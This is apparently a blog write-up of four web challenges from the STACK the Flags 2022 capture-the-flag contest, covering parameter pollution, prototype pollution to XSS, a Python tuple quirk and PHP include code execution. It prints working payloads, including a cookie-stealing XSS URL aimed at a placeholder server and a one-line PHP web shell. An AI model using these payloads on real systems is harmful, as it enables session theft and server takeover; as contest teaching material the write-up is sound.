I took part in STACK the Flags 2022, a CTF organized by the Government Technology Agency of Singapore (GovTech). My team came in 6th place in the University/Polytechnics category. I pretty much focused on the web challenges, which I didn’t get to try very many of (note to organizers: in the future, please try to make sure that your CTFs don’t clash with events of national significance). I did solve 4 challenges, including one that only got 2 solves in the Uni category despite being marked “easy”, so I didn’t do too badly. (Though I’m still kind of miffed at not having time to do the “full pwn” challenges)
Note:: I didn’t actually save some of the challenge info before the competition ended, so some things like challenge descriptions may not be reproduced.
Hyper Proto Secure Note 1
An evil organization has been plotting to pollute the nearby village with its smog engine. Our intelligence team tells us that they have found that the smog engine has an exposed RDP service and they have the username, but not the password. The password is stored in the securenote application that bob uses.
Find a way to steal the password to turn off the smog machine.
We were provided a Docker image for this challenge, which can be found here. When we first navigate to the site, we see a login page:

We can sign up and log in to see the user interface:

When we click on the link to access our notes, we are redirected to /fastapi/retrievekey?uid=<uid>, which then redirects to /securenote/<uuid>. The UUID is generated for each user in the database, and there doesn’t seem to be any access control, so if we know another user’s UUID, we can access their notes. We can test this easily by creating another user and attempting to access the secure note link for the first user; it loads, and we can see the first user’s notes.
There’s also a page that lists users:

There’s one user already created who’s name is “bob”, and he’s a “VIP” user. An HTML comment in the page provides a hint:
1
<!-- hint: try to see other users' secure note -->
So we probably need to access bob’s notes somehow. Time to dive into the source code. I’ll excerpt only the relevant parts; if you want to see the whole thing, you can download the Docker image.
The infrastructure for this challenge consists of a Flask server which is exposed to the user and serve most of the UI and the actual notes, and a FastAPI server which is there to provide the /fastapi/retrievekey endpoint that retrieves the user’s UUID for their private URL and is only accessible through the Flask server.
Let’s look at the code that handles the /fastapi/retrievekey endpoint. First, the Flask code:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
@app.route("/fastapi/<apiname>", methods=["GET"], strict_slashes=False)
@login_required
def retrievekey(apiname=''):
    '''Obtain a secure note key from backend API.
    Update: Remediated IDOR attack from recent PT report.'''
    if (request.args.get("uid")):
        uid = request.args.get("uid")

        if(not uid.isnumeric()):    # input validation - data type
            return "Invalid Data Type: only numeric uid is accepted."

        if(uid == str(current_user.user["id"]) or current_user.user["isadmin"]):    # Authorisation check to prevent IDOR.

            # pass the url behind to fastapi
            fullurl = request.url
            path = fullurl.replace(request.url_root, "").replace("fastapi", "")
            forwardurl = "http://localhost:8000" + path
            app.logger.debug("Forwarded URL to Fastapi: %s", forwardurl)
            r = requests.get(forwardurl)
            if(r.ok):
                try:
                    j = r.json()
                    msg = j['message']
                    return Response(msg, status=200)
                except requests.exceptions.JSONDecodeError:
                    return Response(r.text, status=200)
                except KeyError:
                    return r.json()
                except:
                    return Response("An unknown error occurred", status=500)
            else:
                return "HTTP "+ str(r.status_code) +": An error occurred"
        else:
            # authorisation check - failed
            html = "Unauthorised: You cannot retrieve the key of another user!"
            html += "\n<!-- uid="+uid+" current_user.user['id']="+str(current_user.user["id"])+" -->"
            return html
    else:
        return "Missing uid parameter."
And the underlying FastAPI code:
1
2
3
4
5
6
7
8
9
10
11
12
13
@app.get("/retrievekey")
async def hpp(uid: str):
    r = db.getkey(uid)
    if(r and r['key']):
        location = "/securenote/" + r['key']
        result = 'You will redirect to your secure URL within 3 seconds or click <a href="' + location + '">here</a>.<br>'
        html = """
        <html>
            <head><meta http-equiv="refresh" content="3;URL='""" +location+ """'" /></head><body>"""+ result +"""</body>
        </html>"""
    else:
        html = 'No secure URL.'
    return {"message": html}
So when a request is made to, for example, /fastapi/retrievekey?uid=3, the Flask server will check if the user is authorized to access the notes of the user with ID 3. If they are, it will transform the request to http://localhost:8000/retrievekey?uid=3 and forward it to the FastAPI server, which will return HTML that redirects the browser to the notes page for the user with ID 3. Note that there are no changes apart from removing the original URL’s origin and any occurrences of “fastapi” from the URL, so a user can include any other parameters they want in the request, and they will be forwarded to the FastAPI server.
The Flask server check’s if the uid provided in the parameter is the same as the current user’s ID, so we can’t just change that. However, the FastAPI server performs no such check. Situations like this where user input is included in a request to an internal server are ripe for HTTP Parameter Pollution attacks, and the FastAPI function just so happens to be called hpp, so I tried accessing this URL
http://<remote_host>/fastapi/retrievekey?uid=3&uid=2
I sent in duplicate uid parameters with different values, the first being my own user ID and the second being the user ID of our target, bob. The result:

That was easy! The reason this works is that when faced with duplicate parameters, Flask will take the value of the first occurrence in the URL to be the value of the parameter and FastAPI will take the last occurrence. In this case, this means that the Flask server will perform its checks on the UID value 3, which will pass since it’s our own user, and FastAPI will return the secure note page for the user with ID 2, which is bob. This is possible because the FastAPI code does no authorization checks.
Flag: STF22{iDOr_W1tH_ServerSide_HTTP_PaR@m3t3r_P0lluT10n_BypAss}
Exercise for the reader: Suppose Flask behaved like FastAPI and used the last value of a duplicate parameter. This code is still vulnerable, and it only takes a simple modification to the request to get bob’s notes. Can you figure out how?
Hyper Proto Secure Note 2
The evil organization has fixed the previous flaw, and instead created an admin panel to their smog machine. However, the intelligence team was still able to successfully phished Bob’s credentials.
Help the team achieve privilege escalation to gain access to the admin’s board and shut down their smog engine! [Editor’s note: during the actual event, the credentials to the bob user were provided]
This is a continuation of the previous challenge. This time, we are not provided with a Docker image to run locally, only the remote instance to exploit. This turned out not to matter because this challenge could be solved entirely using the HTML and JavaScript that we can see on the client.
When we log in using the provided credentials and access Bob’s note page, we see a few things:

The first is the note referencing a dark mode feature that doesn’t seem to work too well. This wasn’t present in the first challenge, so it’s a good place to start looking for possible bugs. The second is the “Request Limit Increase” button. When we click it, we are taken to this page:

We can gather from this that there’s probably a headless Chrome instance that’s being used to visit whatever link’s being provided, making this a client-side attack challenge. Further experimentation indicates that the button redirects the user to the /admin-notified endpoint, which pulls the URL to visit from the HTTP referer. However, trying to set the referer to my own webhook didn’t work, so I figured that there was some sort of whitelist and that only links from the web application were allowed. (Turns out they were just replacing all the hostnames of submitted URLs with http://localhost:5000. Oh well.)
Turning back to the dark mode feature, I knew that adding ?mode=dark would enable the feature, but I wanted to find out how it was implemented. Turns out it’s through this code that’s included in every page:
1
2
3
4
5
6
7
8
9
10
function onloadswitchmode(){
  let params = $.deparam(location.search.slice(1));
  if(params.mode){
    if(params.mode==="dark"){
      document.body.classList.toggle("dark");
    }
  }
  let tFunc = _.template('');
}
$(document).ready( onloadswitchmode )
This code was using a function called $.deparam, which apparently originates from the jQuery BBQ library, to deserialize a set of URL parameters into an object. This seemed like a Prototype Pollution vulnerability waiting to happen. Sure enough, a quick Google search turned up a result about a prototype pollution vulnerability in jQuery BBQ, with example vulnerable code that pretty much matched the code in the application.
The effect of this is if I made a request for a page with the parameter ?__proto__[lol]=lmao, every object in the page would have a new property of lol with the value lmao. The ability to add any property we like to all the objects on a page is only one piece of the puzzle, though. We need to find some other vulnerable code that uses a property of an object in an unsafe manner (e.g. as part of code that it passes to eval) and use our prototype pollution exploit to influence that property.
There wasn’t anything that stood out to me at first, so I went back to the GitHub repo which had the advisory for the jQuery BBQ vulnerability, and found that it had a list of possible gadgets that could be used in conjunction with the prototype pollution to run code. These gadgets exist in various libraries that are commonly used in web applications.
Going back to the source code, I noticed this import:
1
<script src="https://cdnjs.cloudflare.com/ajax/libs/lodash.js/4.17.15/lodash.min.js"></script>
This is the lodash library, which is a popular utility library for JavaScript. As it happens, versions of lodash up to 4.17.15 have a gadget that can be used to run code. Again, the example vulnerable code is nicely replicated in the “dark mode” code snippet above.
Let’s test it out by appending ?__proto__[sourceURL]=%E2%80%A8%E2%80%A9alert(1) to the URL:


We have JavaScript execution! All that’s left is to send a request to the /admin-notified endpoint with a payload in the URL that will cause the admin’s browser to send cookies to our server.
The payload I used was ?__proto__[sourceURL]=%E2%80%A8%E2%80%A9window.location.replace(%22https%3A%2F%2F<server>%2F<endpoint>%3Fc%3D%22%2Bdocument.cookie). This uses window.location.replace to redirect the admin’s browser to our server, with the cookie value appended to the URL. To get the admin to visit the site, I used an intercepting proxy to modify the request to the /admin-notified endpoint to change the URL to include the payload.

Now that we have the cookie, we can set it on our own browser to access the admin panel, log in, and shut down the smog machine to get the flag.

Flag: STF22{ClientSide_pROtoType_PolluTion_to_XSS}
The Blacksmith
In the middle of town lies a huge colosseum, where gladiators battle for the glory of being the town’s best. Next to the colosseum, is a digital weapon shop owned by a famous blacksmith who sells some of the finest weapons money can buy. Rumor has it that the shop sells a rare sword that gives you a flag.
The blacksmith only reserves rare items for his most loyal customers or those who’ve made a name for themselves in the colosseum. However, this preferential treatment has not gone unnoticed. Most of the gladiators are fed up, and have started to boycott the shop. In response, the blacksmith has started rushing to patch his weapon shop code to phase out the “loyalty system” and his code is now full of hotfixes.
Can you and Jaga use this opportunity to try and get your hands on the rare sword?
This is less of a web challenge and more of an “isn’t Python wacky?” challenge with a web server as the delivery mechanism. It was still pretty interesting, though.
We were given a Docker image that consists of a single Python script and the commands needed to start the uvicorn server. Since the entire application is contained in a single file, it’s actually easy enough to make a few modifications so that we can debug it with programs like PyCharm or VS Code. This would turn out to be a very good decision, for I would probably have never caught the subtle bug that’s the key to this challenge otherwise.
I’ve put the full source code here. Here’s a breakdown of my initial thoughts:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
LOYALTY_SYSTEM_ACTIVE = False
FLAG = open("/app/flag.txt").read().strip()
app = FastAPI(docs_url=None, redoc_url=None)

Weapon = namedtuple("Weapon", ["name", "price", "loyalty_points"])
RestrictedLoyalty = namedtuple("RestrictedLoyalty", ["fame", "point_history"])

SHOP = {
    "customers": [],
    "inventory": {
        "regular": (
            Weapon("brokensword", 5, 0),
            Weapon("woodensword", 5, 1),
            Weapon("stonesword", 10, 2),
            Weapon("ironsword", 50, 10),
            Weapon("goldsword", 100, 20),
            Weapon("diamondsword", 500, 100),
        ),
        "exclusive": (Weapon("flagsword", 5, 0),),
    },
}

@dataclass
class Loyalty:
    fame: int
    point_history: List[int]
OK, so we have a global variable LOYALTY_SYSTEM_ACTIVE that’s set to False by default, and a SHOP dictionary that contains a list of customers and a dictionary of weapons separated by tiers. We also have 3 “classes” defined: Weapon, RestrictedLoyalty, and Loyalty. I figure RestrictedLoyalty is called that because it uses an immutable namedtuple, so any attempts to make changes to the elements should fail (this is foreshadowing), thus making it a “restricted” version of the original Loyalty class.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
@dataclass
class Customer:
    id: str
    gold: int
    loyalty: Loyalty | RestrictedLoyalty

    @property
    def tier(self):
        if (self.loyalty.fame + sum(self.loyalty.point_history)) > 1337:
            return "exclusive"
        return "regular"

    @staticmethod
    def index_from_id(id):
        for idx, customer in enumerate(SHOP["customers"]):
            if customer.id == id:
                return idx
        return None
So that’s what the tiers mean. If a user’s “fame” and their cumulative point history add up to more than 1337, they get access to the “exclusive” tier.
1
2
3
4
5
6
7
8
9
10
11
12
13
@app.get("/customer/new")
def register():
    if LOYALTY_SYSTEM_ACTIVE:
        customer = Customer(id=uuid4().hex, gold=5, loyalty=Loyalty(1, []))
    else:
        # Ensure loyalty immutable
        customer = Customer(
            id=uuid4().hex, gold=5, loyalty=RestrictedLoyalty(1, [])
        )

    SHOP["customers"].append(customer)

    return {"id": customer.id}
This is the endpoint that’s used to register a new customer. If the loyalty system is active, the customer gets a Loyalty object, otherwise they get a RestrictedLoyalty object. As I figured, the purpose of the RestrictedLoyalty class is a kludge to have a “read-only” version of the Loyalty class (to avoid modifying the code too much, I suppose). Creating a new customer is as simple as navigating to /customer/new and saving the ID that’s returned.
1
2
$ curl http://localhost:8000/customer/new
{"id":"1015de39d6b54ad99e4c9e35196adb91"}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
@app.get("/")
def index(customer_id=""):
    customer = Customer.index_from_id(customer_id)

    if customer is None:
        HTTPException(status_code=401)

    shop_items = [
        *SHOP["inventory"]["exclusive"],
        *SHOP["inventory"]["regular"],
    ]
    if LOYALTY_SYSTEM_ACTIVE:
        return shop_items

    return [item for item in shop_items if item.loyalty_points == 0]
This is for the index page. If the loyalty system is active, the user gets to see all the items in the shop, otherwise they only get to see the items that don’t require loyalty points.
(There is a minor bug here in that users can see this page without being logged in because the HTTPException is never raised, but it doesn’t matter for the challenge, and was probably an accident.)
This next function is a long one; ripe for bugs. I’ll break it down into parts.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
@app.get("/buy")
def buy_item(customer_id="", items: list[str] | None = Query(default=[])):
    customer_idx = Customer.index_from_id(customer_id)

    if customer_idx is None:
        raise HTTPException(status_code=401)

    if items is None:
        return {"purchased": ""}

    match SHOP["customers"][customer_idx].tier:
        case "regular":
            get_weapon = partial(
                weapon_from_name, SHOP["inventory"]["regular"]
            )
        case "exclusive":
            get_weapon = partial(
                weapon_from_name,
                [
                    *SHOP["inventory"]["regular"],
                    *SHOP["inventory"]["exclusive"],
                ],
            )
        case _:
            raise HTTPException(status_code=500)
This is the endpoint that’s used to buy items. The weapons that are made available to the user depend on their tier. Notice that there’s a bug here already: though the index endpoint filtered out items that require loyalty points, this endpoint doesn’t do that, so if we know the name of an item that requires loyalty points, we can still attempt to buy it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
    cart = []
    for item in items:
        weapon = get_weapon(item)
        if weapon is None:
            raise HTTPException(status_code=404)
        cart.append(weapon)

    total_price = 0
    point_history = []
    for item in cart:
        if item.price > SHOP["customers"][customer_idx].gold:
            raise HTTPException(status_code=403)
        total_price += item.price
        if item.loyalty_points > 0:
            point_history += [item.loyalty_points]

    try:
        if len(point_history) > 0:
            SHOP["customers"][
                customer_idx
            ].loyalty.point_history += point_history
        if SHOP["customers"][customer_idx].gold < total_price:
            raise HTTPException(status_code=403)
        SHOP["customers"][customer_idx].gold -= total_price
    except:
        raise HTTPException(status_code=403)

    if "flagsword" in [weapon.name for weapon in cart]:
        return {"purchased": FLAG}

    return {"purchased": cart}
This is the part that actually does the buying. It adds the loyalty points to the user’s history, and subtracts the price of the items from their gold. If at any point the process fails (e.g. due to the user not having enough gold), it raises an exception, which results in a 403 error shown to the user.
Looking at this code, I figured that buying an item with loyalty points would probably result in a 403, due to the attempt to assign the loyalty points to the customer’s loyalty.point_history causing an exception. Sure enough, generating a new customer and attempting to buy the woodensword resulted in a 403 error.
1
2
$ curl "http://localhost:8000/buy?customerid=1015de39d6b54ad99e4c9e35196adb91&item=woodensword"
{"detail":"Unauthorized"}
Not encouraging, but this function is complicated enough that there’s probably a bug somewhere that’s easy to miss simply by reading the code. Time to break out the debugger.
Starting up VS Code’s Python debugger, I placed a breakpoint on the buy_item function then repeated the steps of creating a new customer and attempting to buy the woodensword. I then stepped through the code, and found that for the most part the code was behaving how I expected. The initial check to make sure that the item we were buying didn’t exceed the user’s gold passed, and the code moved on all the way to the try block.
Once it tried executing the SHOP["customers"][customer_idx].loyalty.point_history += point_history line, it raised an exception, as I figured it would. From there on, it moved to the except block, which… wait, what’s this?

We’re clearly in the except block, so an exception was raised when we tried adding the point history to the customer’s RestrictedLoyalty tuple, but the points got added anyway! I refreshed the page to confirm I wasn’t seeing things, and yup, the points were being added to the customer’s point_history despite the request apparently failing.

So what is actually going on here? It turns out that this is a quirk in Python that you might run into when dealing with immutable objects that point to mutable objects. In this case, although the RestrictedLoyalty tuple is immutable, the point_history list that the tuple contains a reference to is mutable. This means that while the tuple itself can’t be modified to point to a different list, the list that it points to can be modified.
1
2
3
4
5
6
7
8
9
10
11
>>> RestrictedLoyalty = namedtuple("RestrictedLoyalty", ["fame", "point_history"])
>>> l = RestrictedLoyalty(0, [])
>>> l.point_history = [1338]
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
AttributeError: can't set attribute
>>> l.point_history
[]
>>> l.point_history.extend([1338])
>>> l.point_history
[1338]
When combined with the += operator, this can produce some unexpected results.
1
2
3
4
5
6
7
>>> o = RestrictedLoyalty(0, [])
>>> o.point_history += [1,1,1]
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
AttributeError: can't set attribute
>>> o.point_history
[1, 1, 1]
We got an exception, but the addition still worked! This is actually a common enough question that it has its own entry in the Python FAQ. Essentially, under the hood, the += operator when applied to lists actually does this:
1
2
3
4
5
6
>>> l = []
>>> l += [1]
>>> # is equivalent to...
>>> l = []
>>> result = l.__iadd__([1])
>>> l = result
For lists, the __iadd__ method is equivalent to the extend method which mutates the list to add new elements instead of creating a new list with the added elements, which means that right after the call to __iadd__, the list has already been modified:
1
2
3
4
>>> l = []
>>> result = l.__iadd__([1])
>>> l
[1]
This makes the last assignment of result to l redundant in this case, but it is executed anyway (because __iadd__ may not always work the way it does for lists).
When we take this into account, it’s easy to see what’s happening in our case:
1
2
3
4
5
6
7
8
>>> o = RestrictedLoyalty(0, [])
>>> result = o.point_history.__iadd__([1,1,1])
>>> o.point_history = result
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
AttributeError: can't set attribute
>>> o.point_history
[1, 1, 1]
After the call to __iadd__, the point_history list has been modified, but the assignment of the result back to o.point_history fails because the tuple is immutable. However, the assignment is redundant to begin with, so the addition succeeds even if an exception is thrown.
In the context of the program this is incredibly useful, because the fact that an exception is thrown despite the addition succeeding means that the code that deducts the user’s gold will never be executed. We have thus gained the ability to add loyalty points to our account without having to pay for anything!
Actually exploiting the bug is simple enough; we can just attempt to buy a woodensword 1338 times to let the loyalty points add up to 1338, which moves us up to the exclusive tier and enables us to buy the flagsword and get the flag. To make things slightly easier, the script actually accepts parameters of the form items=item1&items=item2&items=item3 to buy multiple items at once, so we can just buy the woodensword 1338 times in a single request… except we’d run into request length limits, so we’ll have to split it up into multiple requests.
1
2
3
4
5
6
7
8
9
10
11
12
import requests

customer_id = requests.get("http://localhost:8000/customer/new").json()["id"]
url = "http://localhost:8000/buy?customer_id="+customer_id

url += "&items=woodensword" * 200

for i in range(7):
    requests.get(url)

url = "http://localhost:8000/buy?customer_id="+customer_id+"&items=flagsword"
print(requests.get(url).text)
1
2
$ python3 blacksmith.py
{"purchased":"STF22{y0u_b0ught_4_v3ry_3xcLu51v3_sw0rd_w3LL_d0n3_31337}"}
What a journey.
Advanced WebPage Systems

Advanced Webpage Systems (AWS) recently deployed their newest product - a static site host for Personal Home Pages (PHP)! They have even integrated Google Sign In to make it extra-easy and extra-secure. Surely it can’t be hacked, right?
This was the killer challenge that seemed to elude much of the competition despite being marked “easy”. Unlike the others, this wasn’t hosted on the CTF platform itself, instead residing on a separate server. No Docker images or source code was provided initially, so we had to go in blind.
Upon entering the website, we are prompted to Sign in with Google:
Once we log in with our account, we see this:

The user can enter HTML into the text box, and it will be saved on the server under the user’s Google ID. True to the website text, only HTML is allowed, so no RCE or other shenanigans possible here.
Looking at the source code, there’s something interesting:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
<script>
      const uid = "redacted";

      async function run() {
        let content = await fetch(`pages/${uid}.html`).then(res => res.text());
        document.querySelector("#content").innerHTML = content;
        document.querySelector("#link-viewpage").href = `pages/${uid}.html`;

        // unverified user :(
        // document.querySelector("#profile-picture").src = "profile-pic.php?token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.eyJ2ZXJpZm<redacted>.QIsaceSAcjWS4aftyP7D1ABzX2sqvf_Wh5hFc6ikoJ5B2tNw851fRRzBy0gIiFxhl9wuM-iPUEFJC8e98QuELQ";
      }

      run();
    </script>
Checking out that commented-out URL just leads to a page that says “For the safety of all our users, unverified accounts may not load their profile pictures.”. That token in the URL sure looks like a JSON Web Token though. Let’s pop it into https://jwt.io/ and see what we get:
1
2
3
4
{
  "verified": false,
  "sub": "<redacted>"
}

So if we change the verified field to true, we should be able to load our profile picture. Since the JWT uses the HMAC-SHA512 algorithm, one possible attack is to crack the secret key used to sign the token so that we can sign our own data. A discussion of how to do this can be found here, but my teammates had gotten here before me and found out that the secret was 0077secret0077. With this knowledge in hand we can craft a new JWT with the verified field set to true using jwt.io, and use that to access profile-pic.php:

How… exciting? We can see our Google profile picture, but that’s about it. We were pretty much stuck here, and evidently so was every other team, as the challenge authors released a hint in the form of partial source code for profile-pic.php.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
<?php
  session_start();
  $uid = $_SESSION["uid"];
  $verified = false;

  if (isset($_GET["token"])) {
    try {
      require("jwt.php");

      // token verification
      $token = $_GET["token"];

      $decoded = JWT::decode($token, "XXXXX", array("HS512")); //secret key is intentionally censored for this hint.
      $decoded_array = (array) $decoded;

      $verified = $decoded_array["verified"];
    }
    catch (Exception $e) {
      // echo $e;
      http_response_code(403);
      die("error");
    }
  }

  if ($verified === true) {
    header('Content-Type: image/png');
    include("user-img/$uid.png");
  }
  else {
    http_response_code(403);
    echo "For the safety of all our users, unverified accounts may not load their profile pictures.";
  }
?>
Now we’re getting somewhere. Our first thought was to perform a path traversal attack with the $uid variable. Since it was stored in the PHP $_SESSION variable, I figured it was probably being set somewhere in the Sign in with Google process, which also involved JWTs. I spent a good hour or so trying to see if the login procedure was vulnerable to JWT attacks, but in the end I was forced to conclude that it wasn’t. (Protip: if it’s handling the exp field properly, it’s probably doing other stuff correct)
I then looked back at the code and realised it was using the include() function to serve the picture to the user. This function will evaluate any PHP code in the file it’s including, so if we can find a way to sneak PHP code into our Google account’s avatar, we can get RCE. I’m still not sure if the organisers really expected us to divine this somehow without the hint.
Doing this means we have to contend with Google’s processing of whatever images we choose to upload, though, which is a struggle. Simple things like putting shellcode into metadata tags or just appending it to the end of the file don’t work, because Google strips out the metadata and extraneous data. While thinking about all of this, I reasoned that there probably was a way to encode image data in a PNG file such that the resulting stream of bytes would be valid image data which wouldn’t be stripped out, but would also contain PHP code. (I knew it was possible with other formats due to my vague recollection of this GIF of someone creating a BMP file in Microsoft Paint that doubled as a Hello World program in C).
I figured I also wasn’t the first to think about this, so I did a Google search and found that this had indeed been discussed before. I encourage you to read the whole thing if you’re interested, but the TL;DR is that you can encode PHP code in the IDAT chunk of a PNG file at certain sizes, and as long as it stays at that size, that PHP code will survive any other removal of metadata since it’s actually part of the image data itself.
I immediately got to work using the example images provided at the bottom of the post. The trouble with this though is that it relies on the file not being resized. When you upload a new profile picture to Google, the preview it displays is 288x288 pixels, which caused me to believe that the images were being stored in that size too. This sent me down a long rabbit hole of trying to understand the attack in detail and generate PNG files that worked at larger sizes. (I had forgotten at this stage that the challenge was marked “easy”.) Eventually, while changing my Google profile picture for the 50th time, I noticed something in the URL:
lh3.googleusercontent.com/a/AEdFTp4PhgSGVESHaD08VmWiEeV1U0DPq1tpuQYZ_qTB=s288-p-no
Huh. Looks awfully like parameters to scale the image to 288x288 pixels. What happens if I remove that whole part?
What do you know, Google does store the images in their original resolution after all! I confirmed that the PHP shell code had survived:

Only then did it occur to me that I should check whether the challenge authors had also stored the profile pictures in their original resolution. I tried accessing profile-pic.php with the JWT modified to set verified to true, and it did seem that Firefox was trying to render a 32x32 image. It only ended up displaying a blank space, but this was good news - the PNG rendering had broken, so it meant that the embedded PHP code was probably being interpreted!
The shellcode I grabbed from the blog was <?=$_GET[0]($_POST[1]);?> so to run commands I had to send a request like GET /profile-pic.php?token=...&0=system to the server with POST data 1=id.

RCE obtained! I then used ls to find the flag file, and cat to read it:

Flag: STF22{0573n51bLy_c@p@b13_1nFr@57ructure_(OCI)_7210ade0658d}
Man did those 1000 points feel good.
Final thoughts
I’m serious about the event clash thing I said at the beginning. I solved that last challenge while still nursing the aftereffects of said event, and I deserve a prize for that alone.
Overall good event tho